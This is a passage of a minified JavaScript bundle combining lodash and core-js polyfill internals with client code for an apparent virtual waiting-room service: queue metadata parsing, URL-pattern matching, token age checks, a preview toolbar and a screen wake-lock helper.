this[e](1).value()[0]}})),un(["initial","tail"],(function(t,n){var e="drop"+(n?"":"Right");Ae.prototype[t]=function(){return this.__filtered__?new Ae(this):this[e](1)}})),Ae.prototype.compact=function(){return this.filter(Vc)},Ae.prototype.find=function(t){return this.filter(t).head()},Ae.prototype.findLast=function(t){return this.reverse().find(t)},Ae.prototype.invokeMap=Dr((function(t,n){return"function"==typeof t?new Ae(this):this.map((function(e){return _r(e,t,n)}))})),Ae.prototype.reject=function(t){return this.filter(Ca(Zo(t)))},Ae.prototype.slice=function(t,n){t=oc(t);var e=this;return e.__filtered__&&(t>0||n<0)?new Ae(e):(t<0?e=e.takeRight(-t):t&&(e=e.drop(t)),void 0!==n&&(e=(n=oc(n))<0?e.dropRight(-n):e.take(n-t)),e)},Ae.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},Ae.prototype.toArray=function(){return this.take(4294967295)},sr(Ae.prototype,(function(t,n){var e=/^(?:filter|find|map|reject)|While$/.test(n),r=/^(?:head|last)$/.test(n),o=Ie[r?"take"+("last"==n?"Right":""):n],i=r||/^find/.test(n);o&&(Ie.prototype[n]=function(){var n=this.__wrapped__,a=r?[1]:arguments,c=n instanceof Ae,u=a[0],s=c||La(n),f=function(t){var n=o.apply(Ie,vn([t],a));return r&&l?n[0]:n};s&&e&&"function"==typeof u&&1!=u.length&&(c=s=!1);var l=this.__chain__,h=!!this.__actions__.length,p=i&&!l,d=c&&!h;if(!i&&s){n=d?n:new Ae(this);var v=t.apply(n,a);return v.__actions__.push({func:ra,args:[f],thisArg:void 0}),new je(v,l)}return p&&d?t.apply(this,a):(v=this.thru(f),p?r?v.value()[0]:v.value():v)})})),un(["pop","push","shift","sort","splice","unshift"],(function(t){var n=mt[t],e=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",r=/^(?:pop|shift)$/.test(t);Ie.prototype[t]=function(){var t=arguments;if(r&&!this.__chain__){var o=this.value();return n.apply(La(o)?o:[],t)}return this[e]((function(e){return n.apply(La(e)?e:[],t)}))}})),sr(Ae.prototype,(function(t,n){var e=Ie[n];if(e){var r=e.name+"";Et.call(be,r)||(be[r]=[]),be[r].push({name:n,func:e})}})),be[Po(void 0,2).name]=[{name:"wrapper",func:void 0}],Ae.prototype.clone=function(){var t=new Ae(this.__wrapped__);return t.__actions__=_o(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=_o(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=_o(this.__views__),t},Ae.prototype.reverse=function(){if(this.__filtered__){var t=new Ae(this);t.__dir__=-1,t.__filtered__=!0}else(t=this.clone()).__dir__*=-1;return t},Ae.prototype.value=function(){var t=this.__wrapped__.value(),n=this.__dir__,e=La(t),r=n<0,o=e?t.length:0,i=function(t,n,e){var r=-1,o=e.length;for(;++r<o;){var i=e[r],a=i.size;switch(i.type){case"drop":t+=a;break;case"dropRight":n-=a;break;case"take":n=ue(n,t+a);break;case"takeRight":t=ce(t,n-a)}}return{start:t,end:n}}(0,o,this.__views__),a=i.start,c=i.end,u=c-a,s=r?c:a-1,f=this.__iteratees__,l=f.length,h=0,p=ue(u,this.__takeCount__);if(!e||!r&&o==u&&p==u)return ro(t,this.__actions__);var d=[];t:for(;u--&&h<p;){for(var v=-1,y=t[s+=n];++v<l;){var g=f[v],m=g.iteratee,_=g.type,b=m(y);if(2==_)y=b;else if(!b){if(1==_)continue t;break t}}d[h++]=y}return d},Ie.prototype.at=oa,Ie.prototype.chain=function(){return ea(this)},Ie.prototype.commit=function(){return new je(this.value(),this.__chain__)},Ie.prototype.next=function(){void 0===this.__values__&&(this.__values__=ec(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?void 0:this.__values__[this.__index__++]}},Ie.prototype.plant=function(t){for(var n,e=this;e instanceof Re;){var r=Ii(e);r.__index__=0,r.__values__=void 0,n?o.__wrapped__=r:n=r;var o=r;e=e.__wrapped__}return o.__wrapped__=t,n},Ie.prototype.reverse=function(){var t=this.__wrapped__;if(t instanceof Ae){var n=t;return this.__actions__.length&&(n=new Ae(this)),(n=n.reverse()).__actions__.push({func:ra,args:[Wi],thisArg:void 0}),new je(n,this.__chain__)}return this.thru(Wi)},Ie.prototype.toJSON=Ie.prototype.valueOf=Ie.prototype.value=function(){return ro(this.__wrapped__,this.__actions__)},Ie.prototype.first=Ie.prototype.head,Xt&&(Ie.prototype[Xt]=function(){return this}),Ie}();Vt._=Xn,void 0===(o=function(){return Xn}.call(n,e,n,r))||(r.exports=o)}).call(this)}).call(this,e(33),e(351)(t))},function(t,n,e){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function i(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?o(Object(e),!0).forEach((function(n){a(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):o(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function a(t,n,e){return(n=function(t){var n=function(t,n){if("object"!=r(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var o=e.call(t,n||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==r(n)?n:n+""}(n))in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}e.d(n,"a",(function(){return s}));var c={status:null,token:null,title:null,position:null,promoted:null,urlRedirect:null,onsale:null,message:null,slug:null,priority:null,priorityAvailable:null,logo:null,stock:null,responseID:null,captchaRequired:null,rate:null,sessionsExpire:null,sessionsTimeout:null,deployment:"throttle",emailAvailable:null,requested:null,hash:null,ttl:null};function u(t,n){var e=i({},n),r=function(t){try{if(t)return JSON.parse(t.textContent)}catch(t){console.error("Error parsing JSON-LD metadata:",t)}return null}(t.CH_META);return r&&(r.status&&(e.status=r.status),r.queueActivatesOn&&(e.onsale=r.queueActivatesOn)),t.CH_TITLE?e.title=t.CH_TITLE.textContent:console.warn("Missing UI element: CH_TITLE"),t.CH_COUNT&&!t.CH_COUNT_PLACEHOLDER?e.position=t.CH_COUNT.textContent:console.warn("Missing UI element: CH_COUNT or placeholder present"),t.CH_MESSAGE?e.message=t.CH_MESSAGE.textContent:console.warn("Missing UI element: CH_MESSAGE"),t.CH_STOCK_VALUE?e.stock=t.CH_STOCK_VALUE.textContent:console.warn("Missing UI element: CH_STOCK_VALUE"),e}var s=function(t,n){var e=u(t,c);return n.position&&(e.position=n.position),n.token&&(e.token=n.token),i(i({},n),e)}},function(t,n,e){"use strict";e.d(n,"a",(function(){return r}));
//!!! NOTE !!!//
//!!! NOTE !!!//
var r={"8369d3fc14aa205ba502c0a8a4131613dfc6ae51d0f97171b26a2a37cf80e32b":{api_url:document.location.host},"97eb9ea2d7c4c0a9e3f793e261556549bce8a731c8dfb18120fdedf5cb323491":{api_url:document.location.host}}},function(t,n,e){t.exports=e(146)},function(t,n,e){"use strict";(function(t){if(e(147),e(344),e(345),t._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");t._babelPolyfill=!0;function n(t,n,e){t[n]||Object.defineProperty(t,n,{writable:!0,configurable:!0,value:e})}n(String.prototype,"padLeft","".padStart),n(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach((function(t){[][t]&&n(Array,t,Function.call.bind([][t]))}))}).call(this,e(33))},function(t,n,e){t.exports=!e(8)&&!e(4)((function(){return 7!=Object.defineProperty(e(70)("div"),"a",{get:function(){return 7}}).a}))},function(t,n,e){n.f=e(6)},function(t,n,e){var r=e(15),o=e(16),i=e(55)(!1),a=e(72)("IE_PROTO");t.exports=function(t,n){var e,c=o(t),u=0,s=[];for(e in c)e!=a&&r(c,e)&&s.push(e);for(;n.length>u;)r(c,e=n[u++])&&(~i(s,e)||s.push(e));return s}},function(t,n,e){var r=e(9),o=e(1),i=e(36);t.exports=e(8)?Object.defineProperties:function(t,n){o(t);for(var e,a=i(n),c=a.length,u=0;c>u;)r.f(t,e=a[u++],n[e]);return t}},function(t,n,e){var r=e(16),o=e(39).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return a&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return a.slice()}}(t):o(r(t))}},function(t,n,e){"use strict";var r=e(8),o=e(36),i=e(56),a=e(52),c=e(10),u=e(51),s=Object.assign;t.exports=!s||e(4)((function(){var t={},n={},e=Symbol(),r="abcdefghijklmnopqrst";return t[e]=7,r.split("").forEach((function(t){n[t]=t})),7!=s({},t)[e]||Object.keys(s({},n)).join("")!=r}))?function(t,n){for(var e=c(t),s=arguments.length,f=1,l=i.f,h=a.f;s>f;)for(var p,d=u(arguments[f++]),v=l?o(d).concat(l(d)):o(d),y=v.length,g=0;y>g;)p=v[g++],r&&!h.call(d,p)||(e[p]=d[p]);return e}:s},function(t,n){t.exports=Object.is||function(t,n){return t===n?0!==t||1/t==1/n:t!=t&&n!=n}},function(t,n,e){"use strict";var r=e(11),o=e(5),i=e(110),a=[].slice,c={},u=function(t,n,e){if(!(n in c)){for(var r=[],o=0;o<n;o++)r[o]="a["+o+"]";c[n]=Function("F,a","return new F("+r.join(",")+")")}return c[n](t,e)};t.exports=Function.bind||function(t){var n=r(this),e=a.call(arguments,1),c=function(){var r=e.concat(a.call(arguments));return this instanceof c?u(n,r.length,r):i(n,r,t)};return o(n.prototype)&&(c.prototype=n.prototype),c}},function(t,n){t.exports=function(t,n,e){var r=void 0===e;switch(n.length){case 0:return r?t():t.call(e);case 1:return r?t(n[0]):t.call(e,n[0]);case 2:return r?t(n[0],n[1]):t.call(e,n[0],n[1]);case 3:return r?t(n[0],n[1],n[2]):t.call(e,n[0],n[1],n[2]);case 4:return r?t(n[0],n[1],n[2],n[3]):t.call(e,n[0],n[1],n[2],n[3])}return t.apply(e,n)}},function(t,n,e){var r=e(3).parseInt,o=e(47).trim,i=e(76),a=/^[-+]?0[xX]/;t.exports=8!==r(i+"08")||22!==r(i+"0x16")?function(t,n){var e=o(String(t),3);return r(e,n>>>0||(a.test(e)?16:10))}:r},function(t,n,e){var r=e(3).parseFloat,o=e(47).trim;t.exports=1/r(e(76)+"-0")!=-1/0?function(t){var n=o(String(t),3),e=r(n);return 0===e&&"-"==n.charAt(0)?-0:e}:r},function(t,n,e){var r=e(21);t.exports=function(t,n){if("number"!=typeof t&&"Number"!=r(t))throw TypeError(n);return+t}},function(t,n,e){var r=e(5),o=Math.floor;t.exports=function(t){return!r(t)&&isFinite(t)&&o(t)===t}},function(t,n){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},function(t,n,e){var r=e(79),o=Math.pow,i=o(2,-52),a=o(2,-23),c=o(2,127)*(2-a),u=o(2,-126);t.exports=Math.fround||function(t){var n,e,o=Math.abs(t),s=r(t);return o<u?s*(o/u/a+1/i-1/i)*u*a:(e=(n=(1+a/i)*o)-(n-o))>c||e!=e?s*(1/0):s*e}},function(t,n,e){var r=e(1);t.exports=function(t,n,e,o){try{return o?n(r(e)[0],e[1]):n(e)}catch(n){var i=t.return;throw void 0!==i&&r(i.call(t)),n}}},function(t,n,e){var r=e(11),o=e(10),i=e(51),a=e(7);t.exports=function(t,n,e,c,u){r(n);var s=o(t),f=i(s),l=a(s.length),h=u?l-1:0,p=u?-1:1;if(e<2)for(;;){if(h in f){c=f[h],h+=p;break}if(h+=p,u?h<0:l<=h)throw TypeError("Reduce of empty array with no initial value")}for(;u?h>=0:l>h;h+=p)h in f&&(c=n(c,f[h],h,s));return c}},function(t,n,e){"use strict";var r=e(10),o=e(37),i=e(7);t.exports=[].copyWithin||function(t,n){var e=r(this),a=i(e.length),c=o(t,a),u=o(n,a),s=arguments.length>2?arguments[2]:void 0,f=Math.min((void 0===s?a:o(s,a))-u,a-c),l=1;for(u<c&&c<u+f&&(l=-1,u+=f-1,c+=f-1);f-- >0;)u in e?e[c]=e[u]:delete e[c],c+=l,u+=l;return e}},function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},function(t,n,e){"use strict";var r=e(91);e(0)({target:"RegExp",proto:!0,forced:r!==/./.exec},{exec:r})},function(t,n,e){e(8)&&"g"!=/./g.flags&&e(9).f(RegExp.prototype,"flags",{configurable:!0,get:e(53)})},function(t,n){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,n,e){var r=e(1),o=e(5),i=e(95);t.exports=function(t,n){if(r(t),o(n)&&n.constructor===t)return n;var e=i.f(t);return(0,e.resolve)(n),e.promise}},function(t,n,e){"use strict";var r=e(126),o=e(44);t.exports=e(64)("Map",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{get:function(t){var n=r.getEntry(o(this,"Map"),t);return n&&n.v},set:function(t,n){return r.def(o(this,"Map"),0===t?0:t,n)}},r,!0)},function(t,n,e){"use strict";var r=e(9).f,o=e(38),i=e(43),a=e(20),c=e(41),u=e(42),s=e(81),f=e(120),l=e(40),h=e(8),p=e(31).fastKey,d=e(44),v=h?"_s":"size",y=function(t,n){var e,r=p(n);if("F"!==r)return t._i[r];for(e=t._f;e;e=e.n)if(e.k==n)return e};t.exports={getConstructor:function(t,n,e,s){var f=t((function(t,r){c(t,f,n,"_i"),t._t=n,t._i=o(null),t._f=void 0,t._l=void 0,t[v]=0,null!=r&&u(r,e,t[s],t)}));return i(f.prototype,{clear:function(){for(var t=d(this,n),e=t._i,r=t._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete e[r.i];t._f=t._l=void 0,t[v]=0},delete:function(t){var e=d(this,n),r=y(e,t);if(r){var o=r.n,i=r.p;delete e._i[r.i],r.r=!0,i&&(i.n=o),o&&(o.p=i),e._f==r&&(e._f=o),e._l==r&&(e._l=i),e[v]--}return!!r},forEach:function(t){d(this,n);for(var e,r=a(t,arguments.length>1?arguments[1]:void 0,3);e=e?e.n:this._f;)for(r(e.v,e.k,this);e&&e.r;)e=e.p},has:function(t){return!!y(d(this,n),t)}}),h&&r(f.prototype,"size",{get:function(){return d(this,n)[v]}}),f},def:function(t,n,e){var r,o,i=y(t,n);return i?i.v=e:(t._l=i={i:o=p(n,!0),k:n,v:e,p:r=t._l,n:void 0,r:!1},t._f||(t._f=i),r&&(r.n=i),t[v]++,"F"!==o&&(t._i[o]=i)),t},getEntry:y,setStrong:function(t,n,e){s(t,n,(function(t,e){this._t=d(t,n),this._k=e,this._l=void 0}),(function(){for(var t=this._k,n=this._l;n&&n.r;)n=n.p;return this._t&&(this._l=n=n?n.n:this._t._f)?f(0,"keys"==t?n.k:"values"==t?n.v:[n.k,n.v]):(this._t=void 0,f(1))}),e?"entries":"values",!e,!0),l(n)}}},function(t,n,e){"use strict";var r=e(126),o=e(44);t.exports=e(64)("Set",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(t){return r.def(o(this,"Set"),t=0===t?0:t,t)}},r)},function(t,n,e){"use strict";var r,o=e(3),i=e(27)(0),a=e(13),c=e(31),u=e(107),s=e(129),f=e(5),l=e(44),h=e(44),p=!o.ActiveXObject&&"ActiveXObject"in o,d=c.getWeak,v=Object.isExtensible,y=s.ufstore,g=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},m={get:function(t){if(f(t)){var n=d(t);return!0===n?y(l(this,"WeakMap")).get(t):n?n[this._i]:void 0}},set:function(t,n){return s.def(l(this,"WeakMap"),t,n)}},_=t.exports=e(64)("WeakMap",g,m,s,!0,!0);h&&p&&(u((r=s.getConstructor(g,"WeakMap")).prototype,m),c.NEED=!0,i(["delete","has","get","set"],(function(t){var n=_.prototype,e=n[t];a(n,t,(function(n,o){if(f(n)&&!v(n)){this._f||(this._f=new r);var i=this._f[t](n,o);return"set"==t?this:i}return e.call(this,n,o)}))})))},function(t,n,e){"use strict";var r=e(43),o=e(31).getWeak,i=e(1),a=e(5),c=e(41),u=e(42),s=e(27),f=e(15),l=e(44),h=s(5),p=s(6),d=0,v=function(t){return t._l||(t._l=new y)},y=function(){this.a=[]},g=function(t,n){return h(t.a,(function(t){return t[0]===n}))};y.prototype={get:function(t){var n=g(this,t);if(n)return n[1]},has:function(t){return!!g(this,t)},set:function(t,n){var e=g(this,t);e?e[1]=n:this.a.push([t,n])},delete:function(t){var n=p(this.a,(function(n){return n[0]===t}));return~n&&this.a.splice(n,1),!!~n}},t.exports={getConstructor:function(t,n,e,i){var s=t((function(t,r){c(t,s,n,"_i"),t._t=n,t._i=d++,t._l=void 0,null!=r&&u(r,e,t[i],t)}));return r(s.prototype,{delete:function(t){if(!a(t))return!1;var e=o(t);return!0===e?v(l(this,n)).delete(t):e&&f(e,this._i)&&delete e[this._i]},has:function(t){if(!a(t))return!1;var e=o(t);return!0===e?v(l(this,n)).has(t):e&&f(e,this._i)}}),s},def:function(t,n,e){var r=o(i(n),!0);return!0===r?v(t).set(n,e):r[t._i]=e,t},ufstore:v}},function(t,n,e){var r=e(22),o=e(7);t.exports=function(t){if(void 0===t)return 0;var n=r(t),e=o(n);if(n!==e)throw RangeError("Wrong length!");return e}},function(t,n,e){var r=e(39),o=e(56),i=e(1),a=e(3).Reflect;t.exports=a&&a.ownKeys||function(t){var n=r.f(i(t)),e=o.f;return e?n.concat(e(t)):n}},function(t,n,e){"use strict";var r=e(57),o=e(5),i=e(7),a=e(20),c=e(6)("isConcatSpreadable");t.exports=function t(n,e,u,s,f,l,h,p){for(var d,v,y=f,g=0,m=!!h&&a(h,p,3);g<s;){if(g in u){if(d=m?m(u[g],g,e):u[g],v=!1,o(d)&&(v=void 0!==(v=d[c])?!!v:r(d)),v&&l>0)y=t(n,e,d,i(d.length),y,l-1)-1;else{if(y>=9007199254740991)throw TypeError();n[y]=d}y++}g++}return y}},function(t,n,e){var r=e(7),o=e(78),i=e(25);t.exports=function(t,n,e,a){var c=String(i(t)),u=c.length,s=void 0===e?" ":String(e),f=r(n);if(f<=u||""==s)return c;var l=f-u,h=o.call(s,Math.ceil(l/s.length));return h.length>l&&(h=h.slice(0,l)),a?h+c:c+h}},function(t,n,e){var r=e(8),o=e(36),i=e(16),a=e(52).f;t.exports=function(t){return function(n){for(var e,c=i(n),u=o(c),s=u.length,f=0,l=[];s>f;)e=u[f++],r&&!a.call(c,e)||l.push(t?[e,c[e]]:c[e]);return l}}},function(t,n,e){var r=e(46),o=e(136);t.exports=function(t){return function(){if(r(this)!=t)throw TypeError(t+"#toJSON isn't generic");return o(this)}}},function(t,n,e){var r=e(42);t.exports=function(t,n){var e=[];return r(t,!1,e.push,e,n),e}},function(t,n){t.exports=Math.scale||function(t,n,e,r,o){return 0===arguments.length||t!=t||n!=n||e!=e||r!=r||o!=o?NaN:t===1/0||t===-1/0?t:(t-n)*(o-r)/(e-n)+r}},function(t,n,e){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function i(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?o(Object(e),!0).forEach((function(n){a(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):o(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function a(t,n,e){return(n=function(t){var n=function(t,n){if("object"!=r(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var o=e.call(t,n||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==r(n)?n:n+""}(n))in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}n.a=function(t){var n=document.querySelector("body"),e=document.createElement("div"),r=(document.createElement("section"),document.createElement("button")),o=document.createElement("button"),a=document.createElement("button");document.createElement("button"),r.innerHTML="Waiting",o.innerHTML="Waiting - Priority Access",a.innerHTML="Countdown",e.className="preview-container",e.appendChild(r),e.appendChild(o),e.appendChild(a);var c=document.createElement("link");c.setAttribute("rel","stylesheet"),c.setAttribute("type","text/css"),c.setAttribute("href","data:text/css;charset=UTF-8,"+encodeURIComponent("\n    .preview-container {\n        position: absolute;\n        top:0;\n        left: 0;\n        width: 60%;\n        display: flex;\n        flex-direction: row;\n        color: white;\n        padding: 0 16px;\n        background: linear-gradient(90deg, rgb(22 76 109 / 70%) 0%, rgb(76 138 175 / 0%) 100%);\n        height: 48px;\n        min-height: 48px;\n        z-index: 1000;\n    }\n    .preview-container button {\n        background-color: #fff;\n        border-radius: 4px;\n        border-width: 0;\n        color: #000;\n        margin: 10px 4px;\n        font-size: 14px;\n        text-transform: uppercase;\n    }\n    .preview-container button {\n        padding: 6px 16px;\n        font-size: 0.875rem;\n        min-width: 64px;\n        box-sizing: border-box;\n        transition: background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;\n        font-family: Lato,sans-serif;\n        font-weight: 500;\n        line-height: 1.55;\n        border-radius: 4px;\n        text-transform: uppercase;\n        \n        background-color: #fff;\n        color: #206D9C;\n        padding: 4px 10px;\n        font-size: 14px;\n        width: auto;\n        display: inherit;\n        align-items: inherit;\n        justify-content: inherit;\n    }\n\n    .preview-container button:hover {\n        cursor:pointer;\n        background-color:rgb(238 243 247);\n    }\n\n    body {\n        max-width: 96%;\n        margin: 0 auto;\n        padding-top: 48px;\n    }\n    ")),n.appendChild(c),n.prepend(e);var u,s,f,l=i(i({},{title:"Default Title",status:1,token:"tok_0HmT6DWD0Awm",position:(u=1e3,s=2e3,Math.floor(Math.random()*(s-u)+u)),promoted:0,stock:null,urlRedirect:null,onsale:"2020-12-15T09:00:00Z",message:"Default message",slug:"blue-monday-deals",priority:0,priorityAvailable:0,logo:"https://crowdhandler-templates.s3.amazonaws.com/public/d30ba7992cc4925eb99649cfc4ed9180b405128819d3c0028cfec2d21d9db5a5/ch-logo-png.png",responseID:"2c95172cd466c0208dc593c885811193",ttl:60,estimate:10}),function(t){return JSON.parse(t.get("room-data"))}(t)),h=i(i({},l),{},{priorityAvailable:1}),p=(l.onsale,f=Date.now(),{onsale:new Date(f+72e5).toISOString()});return{waitingButton:r,waitingButtonPromo:o,offSaleButton:a,waitingResponse:l,waitingResponsePromo:h,preSalesResponse:i(i(i({},l),p),{},{status:4})}}},function(t,n,e){"use strict";function r(){return{integrations:["javascript","dns","cloudflare","cloudfront","wordpress","api","akamai",".net","shopifyjs","throttle"],redirects:["javascript","shopifyjs","throttle"],performance_logging:["akamai",".net","javascript","shopifyjs"]}}e.d(n,"a",(function(){return r}))},function(t,n,e){"use strict";function r(t,n){var e="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!e){if(Array.isArray(t)||(e=function(t,n){if(t){if("string"==typeof t)return o(t,n);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?o(t,n):void 0}}(t))||n&&t&&"number"==typeof t.length){e&&(t=e);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,c=!0,u=!1;return{s:function(){e=e.call(t)},n:function(){var t=e.next();return c=t.done,t},e:function(t){u=!0,a=t},f:function(){try{c||null==e.return||e.return()}finally{if(u)throw a}}}}function o(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=Array(n);e<n;e++)r[e]=t[e];return r}e.d(n,"a",(function(){return i}));var i=function(t){var n=window.location.hostname,e=window.location.pathname+window.location.search;function o(t){switch(t.patternType){case"regex":return new RegExp(t.urlPattern).test(e);case"contains":var n=t.urlPattern;return e.includes(n);case"all":return!0}}var i,a={domain:null,patternType:null,queueActivatesOn:null,slug:null,status:!1,timeout:null},c=r(t.filter((function(t){if(t.domain==="https://".concat(n))return t})));try{for(c.s();!(i=c.n()).done;){var u=i.value;!0===o(u)&&null===a.slug&&(a.domain=u.domain,a.patternType=u.patternType,a.queueActivatesOn=u.queueActivatesOn,a.slug=u.slug,a.status=!0,a.timeout=u.timeout)}}catch(t){c.e(t)}finally{c.f()}return a}},function(t,n,e){"use strict";e.d(n,"a",(function(){return r}));var r=function(t){return t&&t.startsWith("tok")?((new Date).getTime()-function(t){var n="0123456789ABCDEFGHIJKLMNPQRSTUVWXYZabcdefghijklmnpqrstuvwxyz",e=t.slice(4,10),r=n.indexOf(e[0]),o=n.indexOf(e[1])-1,i=n.indexOf(e[2]),a=n.indexOf(e[3]),c=n.indexOf(e[4]),u=n.indexOf(e[5]);return Date.UTC("20".concat(r),o,i,a,c,u)}(t))/36e5>12&&(console.log("Token is older than 12 hours."),!0):(console.log("Token not in a format that we can timestamp."),!1)}},function(t,n,e){"use strict";function r(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */var t,n,e="function"==typeof Symbol?Symbol:{},i=e.iterator||"@@iterator",a=e.toStringTag||"@@toStringTag";function c(e,r,i,a){var c=r&&r.prototype instanceof s?r:s,f=Object.create(c.prototype);return o(f,"_invoke",function(e,r,o){var i,a,c,s=0,f=o||[],l=!1,h={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(n,e){return i=n,a=0,c=t,h.n=e,u}};function p(e,r){for(a=e,c=r,n=0;!l&&s&&!o&&n<f.length;n++){var o,i=f[n],p=h.p,d=i[2];e>3?(o=d===r)&&(c=i[(a=i[4])?5:(a=3,3)],i[4]=i[5]=t):i[0]<=p&&((o=e<2&&p<i[1])?(a=0,h.v=r,h.n=i[1]):p<d&&(o=e<3||i[0]>r||r>d)&&(i[4]=e,i[5]=r,h.n=d,a=0))}if(o||e>1)return u;throw l=!0,r}return function(o,f,d){if(s>1)throw TypeError("Generator is already running");for(l&&1===f&&p(f,d),a=f,c=d;(n=a<2?t:c)||!l;){i||(a?a<3?(a>1&&(h.n=-1),p(a,c)):h.n=c:h.v=c);try{if(s=2,i){if(a||(o="next"),n=i[o]){if(!(n=n.call(i,c)))throw TypeError("iterator result is not an object");if(!n.done)return n;c=n.value,a<2&&(a=0)}else 1===a&&(n=i.return)&&n.call(i),a<2&&(c=TypeError("The iterator does not provide a '"+o+"' method"),a=1);i=t}else if((n=(l=h.n<0)?c:e.call(r,h))!==u)break}catch(n){i=t,a=1,c=n}finally{s=1}}return{value:n,done:l}}}(e,i,a),!0),f}var u={};function s(){}function f(){}function l(){}n=Object.getPrototypeOf;var h=[][i]?n(n([][i]())):(o(n={},i,(function(){return this})),n),p=l.prototype=s.prototype=Object.create(h);function d(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,l):(t.__proto__=l,o(t,a,"GeneratorFunction")),t.prototype=Object.create(p),t}return f.prototype=l,o(p,"constructor",l),o(l,"constructor",f),f.displayName="GeneratorFunction",o(l,a,"GeneratorFunction"),o(p),o(p,a,"Generator"),o(p,i,(function(){return this})),o(p,"toString",(function(){return"[object Generator]"})),(r=function(){return{w:c,m:d}})()}function o(t,n,e,r){var i=Object.defineProperty;try{i({},"",{})}catch(t){i=0}(o=function(t,n,e,r){function a(n,e){o(t,n,(function(t){return this._invoke(n,e,t)}))}n?i?i(t,n,{value:e,enumerable:!r,configurable:!r,writable:!r}):t[n]=e:(a("next",0),a("throw",1),a("return",2))})(t,n,e,r)}function i(t,n,e,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void e(t)}c.done?n(u):Promise.resolve(u).then(r,o)}function a(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var a=t.apply(n,e);function c(t){i(a,r,o,c,u,"next",t)}function u(t){i(a,r,o,c,u,"throw",t)}c(void 0)}))}}e.d(n,"a",(function(){return c}));var c=function(){var t=a(r().m((function t(){var n,e,o;return r().w((function(t){for(;;)switch(t.p=t.n){case 0:if(e=null,t.p=1,"wakeLock"in navigator&&(n=!0),!n){t.n=3;break}return document.addEventListener("visibilitychange",a(r().m((function t(){return r().w((function(t){for(;;)switch(t.n){case 0:if(null===e||"visible"!==document.visibilityState){t.n=2;break}return t.n=1,navigator.wakeLock.request("screen");case 1:e=t.v;case 2:return t.a(2)}}),t)})))),t.n=2,navigator.wakeLock.request("screen");case 2:e=t.v;case 3:return t.a(2,e);case 